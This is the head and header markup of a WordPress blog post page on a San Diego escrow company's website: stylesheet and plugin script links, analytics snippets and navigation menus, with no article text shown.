.astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-post-6527-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/global.css?ver=1692047983' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#af9c6e;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.ast-loader > div{background-color:#af9c6e;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.site-title,.site-title a{font-weight:inherit;font-family:inherit;text-transform:inherit;}.site-header .site-description{font-weight:inherit;font-family:inherit;text-transform:inherit;}.main-navigation{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.entry-meta,.read-more{font-weight:inherit;font-family:inherit;}.secondary .widget-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-weight:inherit;font-family:inherit;}.ast-small-footer{font-weight:inherit;font-family:inherit;}.ast-single-post .entry-title,.page-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:inherit;font-weight:inherit;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:inherit;font-weight:inherit;text-transform:inherit;}h1,.entry-content h1{font-weight:inherit;font-family:inherit;text-transform:inherit;}h2,.entry-content h2{font-weight:inherit;font-family:inherit;text-transform:inherit;}h3,.entry-content h3{font-weight:inherit;font-family:inherit;text-transform:inherit;}h4,.entry-content h4{font-weight:inherit;font-family:inherit;text-transform:inherit;}h5,.entry-content h5{font-weight:inherit;font-family:inherit;text-transform:inherit;}h6,.entry-content h6{font-weight:inherit;font-family:inherit;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-family:inherit;font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}
</style>
<link rel='stylesheet' id='elementor-post-5002-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='elementor-post-173-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687' media='all' />
<link rel='stylesheet' id='elementor-post-4958-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704' media='all' />
<link rel='stylesheet' id='elementor-post-536-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='oakwood-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script id='jquery-core-js-extra'>
var uael_script = {"post_loader":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"e5800d0c58"};
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
</script>
<!--[if IE]>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.3' id='wpdm-poper-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.3' id='wpdm-front-bootstrap-js'></script>
<script id='wpdm-frontjs-js-extra'>
var wpdm_url = {"home":"https:\/\/www.oakwoodescrow.com\/","site":"https:\/\/www.oakwoodescrow.com\/","ajax":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.73' id='wpdm-frontjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"9e29a637bb","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://www.oakwoodescrow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oakwoodescrow.com/wp-json/wp/v2/posts/5715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakwoodescrow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oakwoodescrow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.oakwoodescrow.com/?p=5715' />
<link rel="alternate" type="application/json+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fthat-age-old-question-should-i-rent-or-buy-the-advantages-of-each%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fthat-age-old-question-should-i-rent-or-buy-the-advantages-of-each%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.oakwoodescrow.com/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRN8NLL');
 gtag('config', 'UA-150682968-1');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="DmVWwH8IE-64M0FCWTVpxKAZaatUIxeJYf3DW-zukvc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37317560-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37317560-2');
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gfield_radio li label {
margin: 0 !important;
padding: 0 30px !important;
}

input[type=radio] {
display: none;
}

.gfield_radio li input[type=radio] + label {
background: url(/wp-content/uploads/2017/09/rb-e.png) left center no-repeat;
}

.gfield_radio li input[type=radio]:checked + label {
background: url(/wp-content/uploads/2017/09/rb-f.png) left center no-repeat;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.73" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5715 single-format-standard wp-custom-logo ehf-template-astra ehf-stylesheet-oakwood ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky elementor-page-4958 ast-normal-title-enabled elementor-default elementor-kit-6527 astra-addon-2.1.2">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="5002" class="elementor elementor-5002 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-62e9f98b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9f98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bacf80b" data-id="7bacf80b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-265c76d oakwood-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="265c76d" data-element_type="widget" id="oakwood-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.oakwoodescrow.com">
							<img width="396" height="256" src="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png" class="attachment-medium_large size-medium_large" alt="Escrow Company San Diego" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png 396w, https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ace62e" data-id="20ace62e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa66f07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa66f07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
